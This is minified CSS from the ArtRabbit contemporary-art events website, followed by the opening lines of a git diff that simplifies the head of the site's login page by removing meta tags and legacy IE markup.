.single-popup{max-width:380px}.m_button-row .m_ci-item{width:45%}.m_compact-listing.mod--circle{min-height:106px}}@media screen and (max-width: 20.3125em){.m_nav li{margin-left:10px !important}.app-button-navitem .app-button{width:69px}}@media screen and (max-width: 38.4375em){.g_grid-1{width:100%}.g_grid-2{width:100%}.g_grid-3{width:100%}.g_grid-4{width:100%}.g_grid-5{width:100%}.g_grid-6{width:100%}.g_grid-7{width:100%}.g_grid-8{width:100%}.g_grid-9{width:100%}.g_grid-10{width:100%}.g_grid-11{width:100%}.g_grid-12{width:100%}.l_three-quarts{width:65%}.dateTime-main{float:left;width:32%}.dateTime-main input.b_input{text-overflow:ellipsis;padding-right:20px}.dateTime-openClose{float:left;width:8%}.dateTime-time{float:left;width:20%}.dateTime-removeHours{float:left;width:5%}.dateTime-addHours{float:left;width:30%}.dateTime-addHours a{height:37px;display:table-cell;vertical-align:top}.mod--dateTimeGap{margin-left:2%}.mod--dateTimeLargeGap{margin-left:10%}.dateTime-addHours.mod--dateTimeGap{margin-left:43%}.dateTime-addHours.mod--dateTimeGap.mod--closed{margin-left:2%}.r_b5_no-inset{margin:0 !important}.l_frame{padding-right:20px;padding-left:20px}.l_holder{padding:0 20px}.main{padding-top:85px}body.m_profile-body .main{overflow:unset}body.m_profile-body .main .m_profile-image{transform:translateX(-10px)}.main.mod--home{padding-top:0}.l_row,.l_inner-grid{margin-left:0px}.p_inner-grid{padding-left:0px;width:100%}.l_section,.l_section-sub{margin-bottom:20px !important}.l_thirty,.l_quarter,.l_third,.l_twothirds{width:100%}.mod--constraint-width .l_thirty{width:100%}.h_dsk-fr{float:left}.h_dsk-hide{display:block !important}.l_mobile-lower{padding-bottom:30px}.l_mobile-header{padding-bottom:20px}.r_hide-divider{border:0 none}h1,h2,.b_large-heading,.b_large-heading.mod--primary,.b_standfirst{font-size:22px;font-size:1.4666666667rem;line-height:1.8181818182;line-height:1.272727em}.mod--xxl-heading{font-size:30px;font-size:2rem;line-height:33px}.m_body-copy h2 a,.b_self-target .b_large-heading,.b_large-heading.b_self-target,.b_large-heading .b_self-target{background-position:0 24px}.b_instructional-text,.m_action-text,.b_instructional-button{margin-top:0px;margin-bottom:0px}.b_instructional-text a{padding-bottom:0px}.b_listing-tag{padding-right:20px}.m_body-copy{padding:0 0 14px 0}.m_body-copy p{margin:0 0 1em 0}.m_body-copy .b_instructional-button{margin-top:-1em}.b_large-heading .m_notification-indicator{top:5px}.m_icon-title{padding-top:3px}.m_edit-pane{max-height:30%}.m_edit-pane:first-child{margin-top:0px}.b_submit{padding:0 25px 0 38px}.m_sentence-search{margin-bottom:0px}.m_sentence-search.l_divider-bottom{padding-bottom:17px}.l_divider-bottom.mod--home{margin-top:20px}.m_sentence-search-reset{top:-5px;position:absolute}.m_sentence-search-input{height:32px}button.m_sentence-search-input,input.m_sentence-search-input{background-position:0 26px}.m_sentence-search-dd-wrap{background-position:0 24px}.m_sentence-field-wrap.mod--home-location{margin-top:10px}.m_sentence-search.mod--home .m_sentence-search-input{float:left;padding:0;margin:0 0 0px 6px}.m_sentence-search .mod--content .m_sentence-search-input{float:none;margin:0}.m_sentence-search.mod--home .mod--primary{padding-bottom:7px}#location_name{margin-bottom:6px;margin-left:6px;margin-top:-2px}#start-date-trigger{margin-left:6px}.mod--reset .m_sentence-search-input{width:200px}html.map-mode .mod--reset .m_sentence-search-input{width:auto}.mod--home-location .m_sentence-search-input{width:100%}.m_sentence-search-go{position:relative;float:left !important;clear:left;margin-top:14px}.mod--event-type .m_sentence-search-input{margin:0 !important}.m_sentence-field-wrap.mod--reset{margin-bottom:-5px}.m_sentence-search-custom-holder .b_chevron-icon{top:-4px}.m_listoption{margin-top:-1px}.m_listoption-static .m_result-text{display:block}.m_page-header-logo{width:74px;height:28px;background-image:url("../images/m_artrabbitlogo.gif")}.no-js .m_page-header-logo{margin:11px 0}.b_plan-intro{min-height:auto}.m_menu-control{padding-bottom:15px;margin-top:11px}.m_menu-control:hover,.m_menu-control.mod--active{padding-bottom:12px}.m_menu-control.m_nav-avatar{padding-bottom:3px}.m_menu-control.m_nav-avatar:hover,.m_menu-control.m_nav-avatar.mod--active{padding-bottom:0px}.m_profile-image{width:25%}.m_profile-image.mod--compact{width:46px}.m_profile-hgroup{float:left;width:75%}.mod--compact .m_profile-hgroup{float:left;width:100%}.m_profile-header-base{float:none;width:auto}.m_profile-header-base.mod--compact{width:80%}.m_profile-link{display:block}.m_profile-menu{padding-bottom:10px}.m_profile-link:hover{border:0 none}.m_profile-social li{padding:0 0 5px 0}.m_profile-submenu{border:2px solid #e6e7e8 !important;padding:0 13px;margin:0px 0px 40px 0px !important;overflow:hidden;font-size:15px;font-size:1rem}.m_profile-submenu .r_b3_instruction-button{margin:0;color:#333;font-size:15px;font-size:1rem}.m_profile-submenu .r_b3_accordion-content{border-top:1px solid #e6e7e8;padding:8px 0 0 0 !important;border-bottom:0 none;margin-bottom:12px}.m_profile-submenu .m_submenu li{width:100%;padding:6px 0 0 0}.m_profile-submenu .m_submenu a{padding:0;border-bottom-width:2px;width:auto;display:inline}.m_submenu-control.mod--active{color:#333;font-family:"Avenir Next Demi", Helvetica, Arial, sans-serif}.m_slideout-bar{width:90%}.m_slideout-menu{width:auto;padding:20px 26px;margin:65px 0 0 0}.m_slideout-search{font-size:22px;font-size:1.4666666667rem;line-height:1.8181818182;line-height:1.272727em;background-position:0 24px}.m_slideout-logout-beta{top:7px}.m_slideout-listing-group{border:0 none;padding:10px 0 0 0}.m_compact-listing-group{padding:0px}.m_compact-listing-group>div:first-child{margin-bottom:20px}.m_compact-listing-avatar{width:34px}.m_compact-listing-description{padding-left:46px !important}.m_compact-listing-thumb{width:46px;height:46px}.m_compact-listing-label{min-height:46px;padding-left:56px}.m_compact-listing-item.mod--incomplete .m_compact-listing-description{padding-right:10px}.mod--home .m_compact-listing-avatar img{display:none}.mod--home .m_compact-listing-description{padding-left:10px !important}.m_map-action-back{height:40px;width:40px}.m_map-action-arrow{background-position:3px -408px}.m_map-wrap{top:45px}.m_map-wrap .single-popup{width:90%;margin:20px 5%}.m_map-action-long{top:0px}.m_panel-location .mod--action-button-holder{height:60px;overflow:hidden}.m_nav li{margin-left:15px}.m_nav-control{display:block;text-indent:-9999px;padding:0 !important;margin:14px 0 0 0;width:30px;height:30px}.m_nav-control.mod--active,.m_nav-control:hover,.m_nav-control:focus{padding-bottom:3px !important}.m_nav-control.m_nav-avatar.mod--active,.m_nav-control.m_nav-avatar:hover,.m_nav-control.m_nav-avatar:focus{border-bottom:none}.m_nav-control-icon{left:7px}.m_nav-avatar{padding-left:7px !important}.no-js .m_nav-avatar{padding-left:36px !important}.m_nav-control.m_nav-avatar img{top:1px;width:30px;height:30px}.m_notification-indicator{right:-13px}.m_button-row{padding:0;border-bottom:0 none;margin-top:0}.m_button-row .m_ci-body{top:-3px}.m_button-row .m_ci-item{float:left;margin:0px 0 0 0;width:100%;min-height:46px;border-bottom:1px solid #e6e7e8;padding-bottom:3px}.m_page-notification-close,.m_page-notification-hide{right:20px}.m_relationship{padding:5px 0 30px 0}.m_relationship-group{margin-bottom:-25px}.m_relationship-col{width:100%}.m_relationship-group .m_ci-holder{padding-bottom:20px}.pika-single.is-bound{left:0px;top:0px}.r_b3_accordion{padding-bottom:0px;margin-bottom:0px}.mod--home .r_b3_accordion{border-bottom:none}.r_b3_accordion.mod--spacer{margin-bottom:20px}.r_b3_accordion-content{display:none;padding-top:0px !important;padding-bottom:20px !important}.b_instructional-button,.r_b3_instruction-button{display:block;width:100%;padding-top:14px;padding-bottom:14px !important;margin-right:20px}.m_suggestion .m_accordion,.mod--welcome .m_accordion{border-bottom:none}.mod--venues .m_compact-listing-label{min-height:1px}.m_suggestion .m_accordion .b_instructional-button{padding-top:0}.m_suggestion .m_accordion .b_instructional-button{width:auto;margin-right:0}.m_suggestion .m_accordion .b_instructional-button .b_chevron-icon{top:-4px}.b_instructional-button.mod--next{padding:0 23px 0 0 !important;width:auto !important}.b_instructional-button.mod--next .b_chevron-icon{top:6px}.m_body-copy .r_b3_instruction-button,.r_b3_instruction-button{color:#1e29c1;font-family:"Avenir Next Regular", Helvetica, Arial, sans-serif;cursor:pointer;margin-top:3px;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.b_instructional-button .b_chevron-icon{top:11px}.m_body-copy .b_instructional-button .b_chevron-icon{top:13px}.r_b3_instruction-button .b_chevron-icon{display:block;position:absolute;top:8px;right:0px;width:34px;height:25px;text-indent:-9999px;background-image:url("../images/s_chevron-sprite.png");background-image:url("../images/s_chevron-sprite.svg"), linear-gradient(transparent, transparent);background-size:34px 782px;background-repeat:no-repeat;background-position:0 -272px}.r_b3_instruction-button:hover .b_chevron-icon{background-position:0px -306px}.r_b3_instruction-button.mod--active .b_chevron-icon{background-position:0px -204px}.r_b3_instruction-button.mod--active:hover .b_chevron-icon{background-position:0px -238px}.m_accordion.dateTime-element.venue-hours{margin-top:0}.m_accordion.mod--homefeature{border-bottom:none}.m_accordion.m_field{padding-bottom:0px;margin-bottom:30px}.m_add-menu p{margin:0}.m_ordered-grid .m_listing-item,.m_ordered-grid .m_featured-listing.mod--advert{min-height:auto}.b_contents-list{padding-left:30px}.m_carousel{margin-bottom:16px;padding-bottom:23px}.m_carousel-car{height:240px}.m_modal-window{padding:0 15px;margin-top:15px}.m_modal-window-inner{padding:20px;padding-top:40px}.m_modal-window{padding:0 15px;margin-top:15px}.m_modal-window-inner{padding:20px;padding-top:40px;-webkit-overflow-scrolling:touch}.m_modal-close{right:20px}.m_modal-window.app-promo .m_modal-window-inner h1{font-size:16px;font-size:1.0666666667rem;line-height:1.2em}.m_modal-window.app-promo .m_modal-window-inner{padding-top:20px}.m_modal-window-overlay .b_submit{float:left;clear:left;margin-top:20px}.m_modal-window .m_floating-action-buttons{margin-bottom:10px}.m_map-secondary{margin-top:3px}.m_upload-image,.m_upload-image-empty{margin-bottom:11px}.m_profile-location{display:block;margin-left:0}.m_listing-options-control:hover .m_listing-options-control-hit{background:none}.m_listing-items_section{padding-bottom:0px;margin:0px !important;border-bottom:0 none}.m_pagination{padding-top:0px;margin-top:-20px}.m_listing-items_container{width:100%}.m_listing-items,.m_columnised{padding:20px 0 0 0;border:0 none}.js .m_col-item{display:block}.m_listing-items.mod--large{padding-top:20px}.m_listing-items.mod--large .b_large-heading{font-size:17px;font-size:1.1333333333rem;line-height:1.1764705882;line-height:1.4em}.m_featured-article{padding-bottom:30px;margin-bottom:30px}.r_b3_grid-12.m_featured-article p{margin-right:0px}.m_tile-block{margin-bottom:25px}.m_welcome-block-overlay{padding:30px 20px}.m_welcome-block-text{margin:0 !important}.m_filter{margin-bottom:20px}.m_filter-content{padding-left:30px}.m_filter .b_label{padding:0}.m_filter .b_instructional-button{padding-bottom:0px !important}.m_filter .m_accordion-control-more{border:0 none;padding-bottom:0px !important}.m_filter-holder .m_field{margin-bottom:7px}.m_filter-holder .b_submit{margin-top:20px !important}.m_notitle1{margin-top:-19px}.m_notitle2{margin-top:-19px}.m_notitle3{margin-top:-19px}.m_icon-instruction{margin-bottom:0px}.m_icon-instruction-image{left:0px}.m_icon-instruction-text{padding-left:60px;padding-right:20px}.m_report-form{clear:left}.m_formmenu-holder{padding:54px 0 0 0}.no-js .m_formmenu-holder{margin:0}.m_formmenu-holder .l_frame{padding:0}.m_formmenu li{padding:0;border-right:1px solid #e6e7e8}.m_formmenu-control{width:63px;padding:10px 0}.m_formmenu-control:hover,.m_formmenu-control.mod--active{padding-bottom:7px}.m_formmenu-control-icon{margin:0 auto;float:none;display:block}.m_formmenu-control.mod--incomplete:hover,.m_formmenu-control.mod--disabled:hover{padding-bottom:0px;border:0 none}.m_submenu{margin:0 0 20px 0;width:100%}.m_submenu.mod--account-nav{margin:0 0 -25px 0 !important}.m_submenu.mod--account-nav li{padding:0;width:33.333%;text-align:center}.m_modal-content{padding-right:25px}.m_fullscreen-image{margin:0 0 10px 0}.m_fullscreen-controlbar{padding:15px 20px;margin:0;top:0px;left:0px;right:0px;position:absolute;background:#FFF}.m_fullscreen-caption{position:absolute;top:100%;left:0px;padding:0;max-width:100%;display:none}.m_fullscreen-caption p{padding:10px 20px 10px 20px;margin:0;background:#FFF;background:rgba(255,255,255,0.9)}.m_fullscreen-options{position:relative;top:auto;right:auto;left:-22px}.m_fullscreen-options .b_submit{margin-bottom:10px}.m_fullscreen-button.mod--caption,.m_fullscreen-button.mod--zoom{display:block}.m_fullscreen-directions{padding-top:5px}.m_hover-card{padding:24px}.m_advert{margin-bottom:25px}.m_advert-3{display:block !important}.m_advert-1,.m_advert-2{display:none !important}.m_home-banner-slide{height:150px}.m_home-banner-image.mod--left,.m_home-banner-image.mod--right{display:none}.m_divider-narrow{margin-bottom:20px}.m_footer-constraint{max-width:100%}.m_footer-branding{right:20px}.m_footer-subscribe-sub{right:12px;padding:0}.m_aside-pod.mod--cityPanel{padding-bottom:0}.m_aside-pod.mod--iconlist{margin-bottom:0}.m_quote{display:block}.m_profile-listing{margin-left:0px;margin-bottom:40px}.m_profile-listing .m_listing-image{margin-left:0px;padding-bottom:20px}.mod--profilearttitle{font-size:17px;line-height:1.6}.mod--profileevent{padding-top:0px}.mod--member-teaser.mod--box{margin-left:0}.m_artwork-pane .l_inner-grid{margin-left:20px}.icon-has-owner{width:25px;height:25px;padding-left:0}}@media screen and (max-width: 25em){.m_custom-checkbox .m_custom-btn-text,.m_new_custom-checkbox .m_custom-btn-text{width:216px}}@media screen and (max-width: 23.125em){.m_error-block-inner{background-position:-12px 0px}}@media only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx){.m_new_checkbox-mark,.m_new_radio-mark,.m_new_custom-checkbox input:checked~.m_new_checkbox-mark,.m_new_custom-checkbox input:checked~.m_new_radio-mark,.m_custom-btn-icon{background-image:url("../images/s_check-sprite-x2.png");background-image:url("../images/s_check-sprite_1.svg"), linear-gradient(transparent, transparent);background-size:20px 140px}.copy-icon,.link-icon,.edit-icon,.m_nav-control-icon,.m_profile-location-icon,.m_listing-options-button,.m_field-close,.m_remove-element,.m_fullscreen-button,.m_page-notification-close,.m_page-notification-hide,.m_profile-social-icon,.m_filter-control,.m_filter-icon,.m_edit-pane.disabled,.m_modal-close,.m_icon-title-image,.m_formmenu-control-icon,.m_sentence-search-reset,.m_featured-listing-icon,.m_map-close,.m_map-action,.m_report-bar button,.m_report-form a,.m_home-discover-icon,.m_home-add-icon,.m_home-sub-icon,.m_home-follow-icon,.m_home-locate-icon,.m_home-map-icon{background-image:url("../images/s_standalone-sprite-x2.png");background-image:url("../images/s_standalone-sprite_1.svg"), linear-gradient(transparent, transparent);background-size:40px 3640px}.m_aside-list li span.aside-icon,.m_action-icon,.m_upload-image-option,.m_compact-listing-icon{background-image:url("../images/s_circle-sprite-x2.png");background-image:url("../images/s_circle-sprite_1.svg"), linear-gradient(transparent, transparent);background-size:34px 1802px}.m_pagination-button{background-image:url("../images/s_empty-circle-sprite-x2.png");background-size:34px 102px}.b_instructional-button .b_chevron-icon,.m_sentence-search-custom-holder .b_chevron-icon,.m_display-grid,.m_display-order,.m_display-list,.dd-btn,.m_footer-subscribe-sub,.pika-prev,.pika-next,.m_arrow-control,.m_map-action-toggle,.m_map-action-zoom,.m_map-action-arrow,.m_pagination-icon,.m_user-list-close{background-image:url("../images/s_chevron-sprite-x2_2.png");background-image:url("../images/s_chevron-sprite_2.svg"), linear-gradient(transparent, transparent);background-size:34px 782px}.b_submit,.success-indicator,.error-indicator{background-image:url("../images/s_submit-sprite-x2.png");background-image:url("../images/s_submit-sprite_1.svg"), linear-gradient(transparent, transparent);background-size:35px 700px}.m_slider-control{background-image:url("../images/s_dots-sprite-x2.gif");background-size:9px 18px}.m_page-header-logo{background-image:url("../images/d_artrabbitlogo-x2.gif");background-size:97px 37px}.m_error-block-inner{background-image:url("../images/404-img-x2.png");background-size:336px 130px}.h_non-touch .m_pagination-control.mod--prev:hover .m_pagination-icon{background-position:-1px -407px}.h_non-touch .m_pagination-control.mod--next:hover .m_pagination-icon{background-position:1px -441px}}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 615px),only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 615px),only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 615px),only screen and (min-device-pixel-ratio: 2) and (max-width: 615px),only screen and (min-resolution: 192dpi) and (max-width: 615px),only screen and (min-resolution: 2dppx) and (max-width: 615px){.r_b3_instruction-button .b_chevron-icon{background-image:url("../images/s_chevron-sprite-x2_1.png");background-image:url("../images/s_chevron-sprite_1.svg"), linear-gradient(transparent, transparent);background-size:34px 782px}.m_page-header-logo{background-image:url("../images/m_artrabbitlogo-x2.gif");background-size:74px 28px}}@media print{*{background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important;filter:none !important;-ms-filter:none !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img,p{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.g_grid-1{width:100%;margin:0 !important}.g_grid-2{width:100%;margin:0 !important}.g_grid-3{width:100%;margin:0 !important}.g_grid-4{width:100%;margin:0 !important}.g_grid-5{width:100%;margin:0 !important}.g_grid-6{width:100%;margin:0 !important}.g_grid-7{width:100%;margin:0 !important}.g_grid-8{width:100%;margin:0 !important}.g_grid-9{width:100%;margin:0 !important}.g_grid-10{width:100%;margin:0 !important}.g_grid-11{width:100%;margin:0 !important}.g_grid-12{width:100%;margin:0 !important}.l_thirty{width:100%;margin:0 !important}.m_columnised-col{width:50%}.m_columnised-col:nth-child(2n+1){clear:left}.m_profile-image{width:16.6666666667%}.m_upload-image-empty{width:25%}.main{padding:0}.map-panel-wrap,.m_modal-window-overlay,.m_sentence-search-go,#comments-form,.m_slideout,.m_map-inner-container,.m_sentence-search.mod--home,.m_home-banner,.m_edit-pane,.m_page-header,.m_footer,.m_accordion-control-more,.m_button-row,.m_listing-addition,.m_accordion-control,.m_listing-options-button-stat{display:none !important}main{margin-top:20px}.m_accordion-control{padding-bottom:20px}.m_accordion-content{display:block !important}.m_action-text{padding-left:0px}.m_compact-listing-date p,.m_listing-item .b_listing-tag,.m_listing-label{background:#FFF !important}.m_compact-listing-avatar{width:34px}.m_compact-listing-description{padding-left:46px !important}.m_compact-listing-thumb{width:46px;height:46px}.m_compact-listing-label{min-height:46px;padding-left:56px}.m_compact-listing-item.mod--incomplete .m_compact-listing-description{padding-right:10px}.b_categorical-heading{padding:0}.m_listing-item .b_ending-alert{position:relative;padding:0px;top:auto;padding-bottom:5px}.m_compact-listing-item.mod--incomplete{margin:30px 0}html.map-mode,html.map-mode body{overflow:visible}.m_map-canvas .map{width:100%}.m_map-wrap{position:relative;top:0px}.m_conversation{padding-bottom:20px}html.map-mode .m_sentence-search{position:relative;border:0 none;padding:0}.Header{background:transparent !important}.Header-nav{display:none}.Carousel-body img{height:auto}.Logo{display:none}.Site-head{position:relative}#conversation{display:none}.Header-logo:after{content:url("../images/logo.png")}.g_inset-2{margin-left:0 !important}.Site-head{border-bottom:none}.m_aside-pod{display:none}.m_listing-options{display:none}.m_featured-listing.mod--advert{display:none}}.cf,.l_row,.m_listing-items,.m_accordion-content,.r_b3_accordion-content,.lt-ie8 .m_field,.m_sentence-search,.m_user-list{zoom:1}.cf:before,.l_row:before,.m_listing-items:before,.m_accordion-content:before,.r_b3_accordion-content:before,.lt-ie8 .m_field:before,.m_sentence-search:before,.m_user-list:before,.cf:after,.l_row:after,.m_listing-items:after,.m_accordion-content:after,.r_b3_accordion-content:after,.lt-ie8 .m_field:after,.m_sentence-search:after,.m_user-list:after{content:"";display:table}.cf:after,.l_row:after,.m_listing-items:after,.m_accordion-content:after,.r_b3_accordion-content:after,.lt-ie8 .m_field:after,.m_sentence-search:after,.m_user-list:after{clear:both}.cb{clear:both;float:none}.leaflet-container .b_large-heading.mod--primary{font-size:15px;font-size:1rem;line-height:1.3333333333;line-height:1.44em;margin:0;font-weight:normal;font-family:"Avenir Next Demi",Helvetica,Arial,sans-serif}.leaflet-container .m_body-copy-list{padding-top:10px}.leaflet-container .m_body-copy-list li{padding-bottom:4px}.h_txtcnt{text-align:center;padding-right:20px}.h_cl{clear:left;float:left}.h_cr{clear:right;float:right}.h_fr{float:right}.h_loader{min-height:150px}.h_loader span,.h_hdn{display:none}.h_no-marg{margin:0}.h_dsk-hide{display:none}.h_dsk-fr{float:right}.h_dsk-fl{float:left}.accessibility{position:absolute;left:-99999px}.hide{display:none}.mod--max60{max-width:60%}.phBlock{height:5px}.h_list-reset{list-style:none;margin:0;padding:0}.copy-icon,.link-icon,.edit-icon,.b_instructional-button .b_chevron-icon,.m_sentence-search-custom-holder .b_chevron-icon,.m_display-grid,.m_display-order,.m_display-list,.b_submit,.m_nav-control-icon,.m_profile-location-icon,.m_listing-options-button,.m_aside-list li span.aside-icon,.m_action-icon,.dd-btn,.m_field-close,.m_upload-image-option,.m_remove-element,.m_footer-subscribe-sub,.pika-prev,.pika-next,.m_fullscreen-button,.m_arrow-control,.m_page-notification-close,.m_page-notification-hide,.m_compact-listing-icon,.m_profile-social-icon,.m_filter-control,.m_filter-icon,.m_edit-pane.disabled,.m_modal-close,.m_icon-title-image,.m_formmenu-control-icon,.m_sentence-search-reset,.m_featured-listing-icon,.m_map-close,.success-indicator,.error-indicator,.m_map-action-toggle,.m_map-action-zoom,.m_map-action-arrow,.m_map-action,.m_report-bar button,.m_report-form a,.m_pagination-button,.m_pagination-icon,.m_slider-control,.m_user-list-close,.m_home-discover-icon,.m_home-add-icon,.m_home-sub-icon,.m_home-follow-icon,.m_home-locate-icon,.m_home-map-icon{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.h_small-spacer{margin-bottom:8px}.m_load-more{border-bottom:1px solid #e6e7e8}.opaque{opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50)}.transition{-webkit-transition:all 1s ease-out;-moz-transition:all 1s ease-out;-ms-transition:all 1s ease-out;-o-transition:all 1s ease-out;transition:all 1s ease-out}.fadeIn{-webkit-animation:fadein 1s;-moz-animation:fadein 1s;-ms-animation:fadein 1s;-o-animation:fadein 1s;animation:fadein 1s}.slideDown{-webkit-animation:slideDown 0.5s;-moz-animation:slideDown 0.5s;-ms-animation:slideDown .5s;-o-animation:slideDown .5s;animation:slideDown .5s}@keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes slideDown{from{transform:translateY(-300px);opacity:0}to{transform:translateY(0);opacity:1}}@-moz-keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@-ms-keyframes fadein{from{opacity:0}to{opacity:1}}@-o-keyframes fadein{from{opacity:0}to{opacity:1}}.fadeOut{-webkit-animation:fadeOut .2s;-moz-animation:fadeOut .2s;-ms-animation:fadeOut .2s;-o-animation:fadeOut .2s;animation:fadeOut .2s}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-moz-keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@-ms-keyframes fadeOut{from{opacity:1}to{opacity:0}}@-o-keyframes fadeOut{from{opacity:1}to{opacity:0}}.js-showhidehistory{display:none}.h_arrow-up{width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #1e29c1}.arrow-down{width:0;height:0;border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #f00}.arrow-right{width:0;height:0;border-top:60px solid transparent;border-bottom:60px solid transparent;border-left:60px solid green}.arrow-left{width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid blue}.js-cityadmin-refresh,.js_title,.js_logo,.js_intro{cursor:pointer}.edit-icon{background-position:0px -2231px;border-top:none;width:40px;overflow:hidden;height:-1px;background-color:white;display:inline-block;margin-left:4px}.link-icon{background-position:0px -2159px;border-top:none;width:40px;overflow:hidden;height:40px;display:inline-block;margin-left:4px}.copy-icon{background-position:0px -3599px;border-top:none;width:40px;overflow:hidden;height:40px;display:inline-block;margin-left:4px}.copy-link-btn{display:flex;flex-direction:row;align-items:center;border:1px solid #aaa;border-radius:4px;margin-bottom:20px;cursor:pointer;transition:transform ease .160s;transition:background-color ease .120s}.copy-link-btn label{margin:0;height:40px;margin-right:40px;vertical-align:bottom;line-height:40px;flex-grow:1}.copy-link-btn:active{transform:scale(0.99);background-color:#bdd4ff}.copy-link-btn:active .copy-icon,.copy-link-btn.copied .copy-icon{background-position:0px -359px}.copy-link-btn input{display:none}

==== commit 3b9ac39d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,836 +1,155 @@
-<!DOCTYPE html><!--[if lt IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"><![endif]--><!--[if IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8"><![endif]--><!--[if IE 8]><html class="no-js lt-ie10 lt-ie9"><![endif]--><!--[if IE 9]><html class="no-js lt-ie10"><![endif]--><!--[if gt IE 9]><!--><html class="js" lang="en"><!--<![endif]--><head>
+<!DOCTYPE html>
+<html lang="en">
+<head>
     <meta charset="utf-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
     <title>Login - ArtRabbit</title>
     <meta name="description" content="ArtRabbit is a platform for international contemporary art exhibitions and events">
-    <meta property="og:title" content="Login - ArtRabbit">
-    <meta property="og:site_name" content="ArtRabbit">
-    <meta property="og:url" content="https://www.artrabbit.com/log-in">
-    <meta property="og:description" content="ArtRabbit: International contemporary art exhibitions and events.">
-    <meta property="og:image" content="images/AR_share_placeholder.jpg">
-    <meta property="article:publisher" content="https://www.facebook.com/ArtRabbit">
     <meta name="viewport" content="width=device-width,initial-scale=1">
- 	<!--[if IE]>
- 		<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
-	<![endif]-->
